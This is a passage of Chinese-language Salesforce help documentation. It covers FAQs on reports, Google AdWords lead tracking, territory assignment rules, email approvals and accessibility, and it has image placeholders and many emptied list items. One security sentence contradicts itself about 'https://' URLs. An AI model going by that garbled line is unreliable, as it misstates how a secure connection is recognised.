



备注**:** 要启用合作伙伴入口网站 请参阅[启用合作伙伴入口网站](#page-1259-0) 第页1259。

## 报告常见问题解答

#### 适用于 所有版本

能否导出报表中的信息

您可以选择报表顶部的导出详细信息 然后为导出文件格式选择 Excel 将报表导出到 Microsoft ® Excel。您还可以单击 可打印视图 保存文件 然后使用 Excel 将其打开。请参[阅打印和导出报表](#page-1404-0) 第 页 1403。

#### 如何创建自定义报表

具有"创建和自定义报表"权限的用户可以通过单击报表顶部的自定义或者从"报表"选项卡选择创建新自定义报 表自定义任何报表。这些用户可以通过单击另存为按钮保存报表 因此可供日后参考。请参[阅自定义报表](#page-1388-0)第页1387。

#### 如何与其他用户共享报表

管理员或具有"管理公用报表"和"创建和自定义报表"权限的用户可以创建可由所有用户查看的自定义报表。此 操作又称为将报表"公开"。他们还可以通过创建自定义报表文件夹、将报表归入不同文件夹以及指定哪些用户组 可以访问哪些文件夹 来设置"报表"选项卡。请参阅[管理文件夹](#page-465-0)第页464。请注意 公用报表和报表文件夹在 Personal Edition 和 Group Edition 中不可用。

要使报表公用 请运行报表并单击另存为。指定报表名 并从"报表文件夹"下拉列表中选择公用报表文件夹。

#### 为什么我的报表没有返回我希望的数据

如果您的数据和您希望的不一样 请检查以下事项

- 过滤器—确保您未筛选掉您希望看到的数据。要检查过滤器 单击过滤器旁边的清除将其从列表中删除。您还可 以在报表中寻找您希望看到的记录并检查您正筛选的字段。
- 分组—当您按照字段分组时 您将从报表详细信息中删除它。如果您导出报表 您将看到字段 尽管它不显示在详细 信息区域中。
- 字段—在检查完分组以确保您希望的字段包括在报表中后 检查您的字段是否正确。如果您的报表涉及多个相关 记录—例如 客户、其业务机会和它们的产品—查看客户记录、业务机会记录和产品系列项目的详细信息页面以 确保您选择的字段包含数据。如果您希望格式的数据不可用 与您的Salesforce管理员一起添加公式字段以获得此 数据。当添加了公式字段到对象时 它们将出现在记录详细信息页面和报表上。

#### 为什么我的图表标签重叠

有时 您图表的标签会重叠 难以阅读。这可能是因为同一空间中有太多的数据 或图表的区或楔形尾箭头太小。还有 "其他"类别 其中放置了部分饼图、圈形饼图和漏斗图。

#### 要解决重叠标签的问题 尝试以下操作

- 放大图表—将报表中的图表大小更改为大或超大或使仪表板列更宽。
- 删除额外分组级别—使用不同的图表类型减少分组级别的数量。例如 水平条形图表比分组的水平条形图表的值 更少。
- 使用水平图表—水平图表使用与垂直图表不同的空间。水平条形图表的优势在于此图表可以垂直扩展以显示众 多分组 即使宽带固定。
- 更改比例—设置图表使用更大的单位。例如 以 1000 或 1000000 的倍数显示值。

## **Salesforce for Google AdWords** 常见问题解答

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 什么是 **Google AdWords**

Google AdWords™ [\(http://adwords.google.com\)](http://adwords.google.com) 是一款在线广告服务 用于创建在主要搜索引擎 包括 Google 上显示的 广告。许多 Salesforce 客户使用 Google AdWords 在网上发布广告 将其作为生成潜在客户的机制。

#### 什么是 **Salesforce for Google AdWords**

Salesforce for Google AdWords 通过 Google AdWords 连接 Salesforce 允许您跟踪在线广告投资的效果。使用 Salesforce for Google AdWords 您可以

- 利用 Google AdWords 作为潜在客户生成工具的优点
- 将 Google 广告点击与 Salesforce 潜在客户相关联
- 从 Salesforce 跟踪 Google AdWords 市场活动的结果
- 分析生成潜在客户、销售机会和新客户的关键字和广告
- 使用 Google AdWords 仪表板测评效果并对您的 AdWords 市场活动进行智能优化

#### **Salesforce for Google AdWords** 如何工作



使用 Google AdWords 创建在线广告 其中包括一系列关键字 它们将触发在 [www.google.com](http://www.google.com) 和其他主要搜索引擎中 显示您的广告。当用户在 Google 上单击您的广告时 他们被转至一个着陆页 这是您公司网站上的现有页面或专门为 您的 Google 广告设计的页面。通常 着陆页包含一项服务和一个在线潜在客户表格。此服务就是允许用户填写一个 在线潜在客户表格 如"给我发送更多信息"或"下载白皮书"。

当用户向在线潜在客户表格输入信息时 系统会在您的 Salesforce 组织中创建一个潜在客户。您可以按潜在客户来源 字段中的值轻松地组织来自 Google AdWords 市场活动的潜在客户。来自 Google AdWords 的潜在客户有一个 Google AdWords 的潜在客户来源值以及一个活动记录 其中显示了吸引潜在客户访问您网站的 Google AdWords 市场活动、 广告组、广告标题和关键字。

每当生成新潜在客户时 会在 Salesforce 中更新 Google AdWords 仪表板和一些 Google AdWords 报表。使用仪表板和 报表可以分析您的 Google AdWords 投资的效果。此外 当潜在客户转换为销售机会时 您可以轻松地跟踪 Google AdWords 投资是如何生成流量和获得已结束交易的。

分析完 Google AdWords 报表和仪表板 您可以返回 Google AdWords 并对广告进行适当调整以获得优化效果。

#### **Salesforce for Google AdWords** 与 **Google Analytics** 有何区别

Salesforce for Google AdWords 和 Google Analytics 互补。Google Analytics 是一款网站分析工具 可用于查看网站访问 量、页面查看率和点击量等。当网站访问者成为 Salesforce 的潜在客户后 Salesforce for Google AdWords 可以识别他 们的来源 这样您便能跟踪潜在客户的来源、业务机会、客户和收入。许多公司同时使用 Google Analytics 和Salesforce for Google AdWords 得到有关网站活动和网站潜在客户生成的全面情况。

#### 如果没有 **Google AdWords** 帐户将会怎样

您可以创建一个新 Google AdWords 帐户 并将其与 Salesforce 进行链接 所有这一切片刻即可完成。单击 Salesforce 中 的"Google AdWords 设置"选项卡 并完成"选项 A"框中的字段。

#### 是否可以将现有 **Google AdWords** 帐户连接到 **Salesforce**

是 您可以将现有 Google AdWords 帐户链接到 Salesforce。单击 Salesforce 中的 "Google AdWords 设置"选项卡 并 在提供的字段中输入现有的 AdWords 客户 ID。然后按照简单的步骤完成帐户链接。完成后 即可在 Salesforce 中跟 踪新的和现有的 Google AdWords 市场活动。

#### 可以将多少 **Google AdWords** 帐户连接到 **Salesforce**

只能将一个 Google AdWords 帐户链接到一个 Salesforce 组织。Salesforce 不支持链接包含多个子帐户的 Google 客户 端管理员 也称为 AdWords MCC 帐户。

#### 何处可以找到设置 **Salesforce for Google AdWords** 的帮助

Salesforce.com 提供快速启动计划 即简短的专业咨询 以帮助您使 Google AdWords 程序使用 Salesforce 潜在客户跟踪 进行设置。有关详细信息 请与 salesforce.com 联系 电话是 1-800-NO-SOFTWARE。

#### 何处可以找到有关使用 **Google AdWords** 的更多信息

Google AdWords 提供内容全面的自助学习中心 网址为 [www.google.com/adwords/learningcenter](http://www.google.com/adwords/learningcenter)。

#### 为什么我的广告没有出现在 **Google** 上

许多潜在原因导致您的广告未出现在 Google 上 这些原因包括

- 您的 Google AdWords 帐户可能未使用有效的开单信息激活。
- 您可能正投标一个竞争性很强的关键字。
- 由于广告级别过低 您的广告未出现在结果的前几页上。
- 您的市场活动每日预算过低。
- 您可能正在运行地理目标的广告而在目标区域以外搜索。
- 您的广告可能被 Google 否决或标记为需要编辑审阅。

Google AdWords 提供诊断工具有助于您了解广告没有出现的原因。可以登录到 Google AdWords 查找 Ad Diagnostics 工具。此外 Google AdWords 提供内容全面的自助学习中心 网址为 [www.google.com/adwords/learningcenter](http://www.google.com/adwords/learningcenter)。

#### 着陆页和在线潜在客户表格有何区别

当用户点击您的广告时 他们被转至一个着陆页 这是贵公司网站上的现有页面或专门为您的 Google 广告设计的页 面。通常 着陆页包含一项服务和一个在线潜在客户表格。Google AdWords 广告的目标 URL 通常指该广告的着陆 页。着陆页通常包括以下内容

• 服务 - 促使用户填写在线潜在客户表格 如"给我发送更多信息"或"下载白皮书"

• 在线潜在客户表格 - 自动在 Salesforce 中创建新潜在客户的表格。有关在线潜在客户的详细信息 请参[阅捕获潜在](#page-479-0) [客户](#page-479-0) 第 页 478和[设置在线潜在客户](#page-480-0) 第 页 479。

#### 什么是网站潜在客户跟踪

使用 Salesforce for Google AdWords 的潜在客户跟踪使您能够跟踪您的网站上放置的在线潜在客户表格生成的潜在 客户的详细来源。可以在下面 4 个部分中查看潜在客户跟踪信息

- Google AdWords 帐户摘要
- 潜在客户来源和潜在客户来源详细信息
- 仪表板
- <span id="page-1750-0"></span>• 报表

有关Salesforce for Google AdWords潜在客户来源值的信息 请参阅[我期望看到何种潜在客户来源值](#page-1750-0) 第页1749。有关 潜在客户跟踪的信息 请参[阅设置潜在客户跟踪](#page-1470-0) 第 页 1469。

#### 如何为潜在客户跟踪设置网站

要将您的网站访问者转换为潜在客户 必须捕获网站访问者信息。通过一个基本的在线潜在客户表格 可添加到您的 网站上任何网页的 HTML 表格 可以达到此目的。在线潜在客户表格可以捕获网站访问者信息并在 Salesforce 中自 动创建新的潜在客户。

- **1.** 要为您的网站创建一个简单的在线潜在客户表格 请单击创建在线潜在客户表格 选择要捕获的字段 输入网站访问 者提交信息后要显示的网页的 URL 然后单击生成。复制 HTML 代码并粘贴到您的网站上 或单击完成可打印说 明向您的网络管理员发送信息。
- **2.** 在线潜在客户表格发布到您的网站后 必须在所有网页中插入 JavaScript 跟踪代码。跟踪代码可以捕获网站访问者 的详细信息并将该信息与网站生成的潜在客户相关联。跟踪代码提供网站生成的潜在客户的精确来源 以及为您 的业务生成结果的那些 Google AdWords 市场活动。要获取如何完成此操作的详细信息 请单击"潜在客户跟踪 设置"页面上的查看说明。
- **3.** 最后 请确认所有设置都正确。在"Google AdWords 设置"选项卡上的"潜在客户跟踪设置"页面上 单击测试 您的设置。
- **4.** 测试完毕后 单击完成。

有关潜在客户跟踪的信息 请参[阅设置潜在客户跟踪](#page-1470-0) 第 页 1469。

如何确认网站设置正确

为确认潜在客户跟踪已正确设置 Salesforce 提供了一个网站测试实用程序。确认您的潜在客户跟踪设置

- **1.** 在"Google AdWords 设置"选项卡中的"潜在客户跟踪设置"页面上 单击测试您的设置。
- **2.** 输入添加了跟踪代码的任何网页的 URL。
- **3.** 如果某网页还包含在线潜在客户表格 则选中在线潜在客户表格□复选框。
- **4.** 单击运行测试并按照说明修复任何设置问题。

为何我的潜在客户来源值不断变化

为网站配置潜在客户跟踪之后 Salesforce for Google AdWords 自动跟踪入站网站生成的潜在客户并填充潜在客户来源 字段。目前还不可能配置或更改此选项。如果需要在您的网站上跟踪自定义潜在客户来源信息 我们建议您为潜在客 户创建自定义字段。

我应期望看到何种潜在客户来源值

Salesforce 使用下列潜在客户来源值



有关潜在客户跟踪的信息 请参[阅设置潜在客户跟踪](#page-1470-0) 第 页 1469。

#### 是否包括 **Google AdWords** 仪表板

是 Salesforce for Google AdWords 包括 Google AdWords 仪表板。要查看仪表板 导航至"仪表板"选项卡 并从下拉 列表选择"Google AdWords 仪表板"。

Salesforce中的 Google AdWords 仪表板为您提供了重要度量的实时快照 有助于跟踪潜在客户生成、业务机会创建、 已结束交易以及投资回报率。使用仪表板可以查看统计信息和图表 例如

- Google AdWords 生成的潜在客户
- Google AdWords 生成的业务机会
- Google AdWords 生成的流量
- Google AdWords 生成的已结束交易和新客户
- 生成最多潜在客户的市场活动、关键字、短语和广告标题

#### 何处可以得到详细的 **Google AdWords** 报表

Salesforce 包括 17 个 Salesforce for Google AdWords 标准报表 可跟踪 Google AdWords 市场活动、广告组、文字广告 和关键字所生成的潜在客户、业务机会和已结束的交易。例如 您可以查看按广告组或搜索市场活动组织的所有生成 的潜在客户的报表 还可以查看按关键字或关键字短语生成的收入总和的报表。

要查看 Google AdWords 报表 请单击"报表"选项卡。从"文件夹"下拉列表选择"Google AdWords Reports"。 可以单击创建新的自定义报表以创建新的 Google AdWords 报表 请参[阅创建自定义报表](#page-1390-0)第页1389。还可以自定义现 有 Google AdWords 请参阅[自定义标准报表](#page-1389-0) 第 页 1388。

## 安全性和可伸缩性常见问题解答

#### 适用于 所有版本

#### 如何确保数据的安全性

当您登录时 用于访问您的数据的 URL 都以 https:// 而不是 https:// 开头 这表明已建立了安全连接。而且 在您的密 码更改或重置后 或在您从以往未曾用来访问 Salesforce 的计算机登录时 您可能需要成功启用计算机 以便登录 Salesforce。启用计算机有助于 Salesforce 验证您的身份 预防非授权访问。有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

#### 如何确保我的数据始终为专用数据

我们尽力确保您的数据的专用性和安全性。为了更加了解 salesforce.com 所承担的有关数据隐私的法律义务 请参考 隐私声明以及使用协议条款。单击任意 Salesforce 页面底部版权声明下方的相关链接 便可查看这两项内容。

## 解决方案常见问题解答

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

什么是解决方案管理员

解决方案管理员可以编辑、删除解决方案并使解决方案在自助入口网站和客户入口网站以及公用知识库中可见。通 常情况下 每位解决方案管理员都是产品专家 具有优秀的书面交流技巧 精通产品的特定领域。要将一个或多个用户 指定为解决方案管理员 管理员可以在创建或编辑用户的个人信息时将这些用户分配给"解决方案管理员"简档。

什么是解决方案的"在自助入口网站上可见"和"在公用知识库中可见"复选框

在自助入口网站上可见和在公用知识库中可见复选框处于选中状态时 表示该解决方案在您组织的自助入口网站和客户 入口网站以及公用知识库中可供外部使用。可供外部使用的解决方案视为已发布。

什么是已翻译的解决方案

翻译成 Salesforce 所支持的另外一种语言的解决方案 且只关联一个主解决方案。翻译的解决方案不能与其主解决方 案或其主解决方案关联的任何其他翻译的解决方案使用同一种语言。翻译的解决方案不能关联其他翻译的解决方 案。翻译的解决方案由解决方案详细信息页、解决方案编辑页、解决方案列表视图和解决方案搜索结果中的 表示。

可以向组织中导入多少个解决方案

一次最多可以导入 50,000 个解决方案。有关详细信息 请参[阅导入解决方案](#page-1738-0) 第 页 1737。

## 区域管理常见问题解答

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 何种类型的记录具有区域

客户、业务机会和用户具有区域字段。客户和用户可以关联多个区域。业务机会只能关联一个区域。

### 区域层次结构和角色层次结构是否不同

是。区域层次结构和角色层次结构是相互独立的。请参阅下面的比较





### 手动分配的客户与按客户分配规则分配的客户有何区别

运行客户分配规则时 系统不会评估手动分配的客户。将客户手动分配至某个区域后 这些客户将始终保留在该区域 直到手动将其删除。有关详细信息 请参[阅手动将客户分配至区域](#page-1602-0) 第 页 1601。

## 客户分配规则何时评估客户

在下列情况下 已启用的 有效 客户分配规则会自动评估客户并将其分配至区域

- 使用 Salesforce 用户界面、Force.com API 或离线连接等客户端创建客户时。
- 使用导入向导导入客户时。
- 通过潜在客户转换创建客户时。
- 在 Salesforce 用户界面中编辑并保存客户时 前提是保存时运行区域管理规则复选框可见且已选中 。
- 通过 Force.com API 编辑并保存客户时。
- 在区域详细信息页上单击运行规则时 前提是已取消选中客户上的排除使用区域分配规则复选框 。
- 在区域的管理客户分配规则页上单击保存并运行规则时 前提是已取消选中客户的从区域分配规则中排除复选框 。
- [合并重复客户](#page-855-0)。

### 如何将业务机会分配至区域

将根据以下操作将业务机会自动分配至区域

• 运行客户分配规则

在下列情况下 运行客户分配规则时会自动向客户所在区域分配业务机会

- 业务机会没有区域且其客户被添加到某区域中时。
- 客户从一个区域移动到另外一个区域中时。但是 如果客户分配规则禁止业务机会移到区域层次结构的给定部 分之外 则业务机会不会移动 且不再属于任何区域。

有关详细信息 请参阅[管理客户分配规则](#page-1593-0) 第 页 1592。

在下列情况下 不会向客户所在区域自动分配业务机会

- 从区域中删除客户且未在该操作中将其重新分配至新区域中时。客户原区域中的业务机会不再属于任何区域 时。

- 在一个操作中将客户重新分配至多个区域时。客户原区域中的业务机会不再属于任何区域时 除非已选取限制 业务机会分配复选框 。有关详细信息 请参阅[业务机会限制如何起作用](#page-1754-0)? 第 页 1753。



备注**:** 如果业务机会所有人不属于该新区域 则会将他 她 添加为该区域的非活动成员。

以下操作不会更改业务机会的区域

- 手动将业务机会的客户分配到区域
- 更改业务机会所关联的客户
- 在业务机会及其客户位于不同区域时因客户分配规则而更改客户的区域
- 将业务机会转移给新所有人。有关其它后果 请参阅[必须将自己分配到与自己所拥有的业务机会相同的区域吗](#page-1754-1) 第 页 1753.

### <span id="page-1754-1"></span>必须将自己分配到与自己所拥有的业务机会相同的区域吗

将未处理业务机会分配给您 而您不属于该业务机会的区域时 会在不选中该区域的"已分配的用户"相关列表中的 已在区域中启用复选框的情况下将您分配至该区域。有关详细信息 请参[阅管理区域中的用户](#page-1589-0) 第 页 1588。

### 运行客户分配规则时 业务机会是否会转移给不同的用户

当客户分配规则导致业务机会重新分配至您已在区域中时 只要您符合下列任意一个条件 您将自动成为该区域的所 有人

- 您是该区域的唯一成员。
- 您是该区域中的唯一预测经理。
- <span id="page-1754-0"></span>• 您是该区域中已启用预测的唯一成员。

如果不满足以上任何条件 原业务机会所有人将作为未启用成员添加至该区域中。

### 业务机会限制如何起作用

如果已经为某个区域选取了限制业务机会分配复选框 则当您运行客户分配规则时 该区域的业务机会仍将保留在该区 域或其子区域中。以下情况例外

- 如果业务机会的客户仅移动到该区域的一个子区域中 则业务机会将跟随该客户 并重新分配到该客户的新区域 中。这包括客户移动到多个区域且只有一个新区域是原始区域的子区域的情况。
- 如果业务机会的客户移动到该区域的多个子区域 则该业务机会的区域字段将设置为空白。
- 如果业务机会的客户完全移到该区域及其子区域之外 则业务机会的区域字段将设置为空白。

### 取消删除已分配到区域的客户或业务机会时会发生什么

取消删除客户或业务机会将恢复区域分配 但不会触发客户分配规则的评估。如果记录在回收站中时更改了客户分配 规则 则当记录恢复后 记录的区域可能会与新规则不一致。

## 电子邮件批准响应常见问题解答

#### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 什么是电子邮件批准响应

电子邮件批准响应功能使用户能够通过回复此电子邮件以批准或拒绝电子邮件批准请求。

此电子邮件正文的第一行可能包含以下单词之一

- 批准
- 已批准
- 是
- 拒绝
- 已拒绝
- 否

注意 在词的后面还允许出现句号和感叹号。或者 您还可以在电子邮件正文的第二行添加注释。用户还可以通过单 击电子邮件中的链接来访问批准页面。该功能尤其适用于其用户通过移动设备接收批准请求的组织。

#### 如何启用电子邮件批准响应

要为您的组织启用电子邮件批准响应 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 设置 选中启用电子邮件批准响应复选框 然后单击保存。

#### 能否使用移动设备 如 **BlackBerry** 批准和拒绝批准请求

能。使用标准移动设备电子邮件客户端并回复批准请求电子邮件 方法是通过在电子邮件正文第一行中键入"批准"、 "已批准"、"是"、"拒绝"、"已拒绝"或"否"等词来发送回复。还可以在第二行添加注释。

我尝试回复 但却得到错误消息"您的工作流批准消息未处理。"该怎么办 确保您使用接收电子邮件批准请求的相同的电子邮件地址进行回复。

为什么我收不到任何电子邮件批准请求

可能由于下列原因而无法收到预期的电子邮件批准请求

- 电子邮件送达时间可能因 ISP 或连接的不同而异。
- 验证您的电子邮件管理员列出了 salesforce.com 电子邮件地址 并且内容没有被邮件服务器上的垃圾邮件过滤器过 滤掉。

如果我收不到电子邮件批准请求 应联系谁

请与您的电子邮件管理员联系 他可以访问所有入站电子邮件的日志 以确定电子邮件是否已送达、已拒绝或标记为 垃圾邮件。

能否以除英语以外的其他语言回复电子邮件批准请求

能。电子邮件批准请求可在 Salesforce 支持的所有语言中使用。

如果其他用户批准或拒绝了批准请求 将会怎样

电子邮件批准请求只能处理一次。如果其他用户已回复了批准请求 而您尝试回复它 则会收到错误消息。

# 可打印提示表和用户指南

# 可打印提示表和用户指南

除[在线帮助](#page-34-0)外 salesforce.com 发布了可打印文档来帮助您成功使用 Salesforce。这些文档包括提示表、用户指南和其 他描述 Salesforce 功能和能力的资源。这些文档是 Adobe PDF 格式。需要使用 Adobe Reader 打开 PDF 文件 要下载 最新版本的 Adobe Reader 请访问 [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html)。

本主题列出了对以下用户可用的 PDF 文件

- [用于所有用户](#page-1757-0)
- [用于销售专业人员](#page-1757-1)
- [用于支持专业人员](#page-1758-0)
- [用于营销专业人员](#page-1758-1)
- [用于管理员](#page-1759-0)

<span id="page-1757-0"></span>有关开发人员文档的信息 请参阅 Force.com [开发人员的文档资源](#page-810-0)。

## 用于所有用户

以下文档通常适用于 Salesforce 用户

- [Salesforce](http://na1.salesforce.com/help/doc/en/sf.pdf) 用户指南 (17 MB)
- •
- •
- •
- •
- •
- •
- •
- •

#### 报表和仪表板

- <span id="page-1757-1"></span>• •
- •

## 用于销售专业人员

以下文档适用于销售专业人员

客户管理

•

- •
- •
- •
- •
- •
- •
- [示例邮件合并模板](mm_templates.zip)
- •
- 使用 [Connect Offline](http://na1.salesforce.com/help/doc/en/salesforce_offline_cheatsheet.pdf)
- •
- •

#### 流量管理

- —此提示表只适用[于可自定义预测](#page-1160-0)。
- —此提示表不适用于可自定义预测。请参[阅我是否具有可自定义预测](#page-1160-1) 第 页 1159。

#### 手机

•

- •
- •
- •
- •
- •
- <span id="page-1758-0"></span>•

## 用于支持专业人员

以下文档适用于支持专业人员

- •
- <span id="page-1758-1"></span>• •
- [解决方案技巧和提示](http://na1.salesforce.com/help/doc/en/salesforce_solutions_cheatsheet.pdf)

## 用于营销专业人员

以下文档适用于营销专业人员

- •
- •

## <span id="page-1759-0"></span>用于管理员

#### 以下文档适用于管理员

销售管理

- •
- •
- •
- •
- •
- •
- 
- •
- •
- •
- •
- •
- •

#### 支持管理

- •
- •
- •
- •
- •
- •
- •
- •

#### 营销管理

- •
- •
- •
- •
- •

#### **Salesforce** 实施

- •
- •
- 

#### 自定义

- •
- - •
- •
- •
- •
- •
- •
- 
- •
- •
- •
- •
- •
- •
- •

#### 安全和数据管理

- •
- •
- •

#### • [导入组织的数据](http://na1.salesforce.com/help/doc/en/salesforce_import_cheatsheet.pdf)

- •
- •
- •
- •

#### 扩展 **Salesforce**

- •
- •
- •
- •
- 

#### 全球化

- •
- •
- •

# 可访问性

## 可访问性概览

#### 适用于 所有版本

Salesforce.com 承诺已符合可访问性标准 Section 508 并且专门为残障人士提供了可访问的高质量的按需企业应用程 序。Salesforce.com 的按需企业应用程序套件为领先的辅助技术提供了支持 并且结合了一些增强功能来确保残障人 士对应用程序的可访问性。提供了各种可访问性功能 使所有用户都可以访问应用程序 并且可以使用 salesforce.com 的产品。

Salesforce 提供了"可访问性模式" 为视觉有障碍的用户提供了更好的用户体验。有关详细信息 请参阅[启用可访问](#page-1764-0) [性模式](#page-1764-0) 第 页 1763。

#### 支持的辅助技术

Salesforce 与 Internet Explorer 6 相结合支持 JAWS™ 9。

#### 建议的辅助技术配置

Salesforce.com 为业界领先的辅助技术提供了一些备受推荐的配置选项。这些配置选项确保了 Salesforce 应用程序中 展示的可访问性增强功能可用于辅助技术用户。配置选项当前可用于 Freedom Scientific 生产的 JAWS™ 屏幕阅读 器。

用户应该确保屏幕阅读器遇到链接时每个链接的完整文本都能用语音表达出来。在 JAWS 中启用链接语音

- **1.** 从要配置的应用程序中打开 JAWS。
- <span id="page-1761-0"></span>**2.** 打开个性化设置对话框 (INSERT+SHIFT+V)。
- **3.** 选择只有文本链接部分中的标题选项。
- **4.** 选择关闭。

#### 通过辅助技术使用 **Salesforce**

使用 Salesforce 时采用了屏幕阅读器的用户应该了解以下事项

- 使用不具有样式表的Salesforce功能是有限的。尽管扫描页面内容的功能可能无法实现 但您仍可以访问大多数基 本功能。
- 在指定的一段非活动时间后 会话超时弹出窗口将自动显示 以提示您注销或继续工作。此窗口弹出的时间间隔是 由管理员来配置 管理员还可以禁用会话超时弹出窗口。有关组织设置的信息 请联系 Salesforce 管理员。
- 编辑页面上的必填字段以星号 (\*) 标记。
- 在编辑页面上 键盘默认选取页面的第一个可编辑字段。创建或编辑任务或事件时 键盘默认选取主题字段 无论其 位于页面的什么位置。
